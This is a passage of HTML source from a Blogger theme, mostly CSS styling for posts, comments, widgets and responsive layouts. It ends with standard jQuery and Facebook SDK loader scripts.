block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
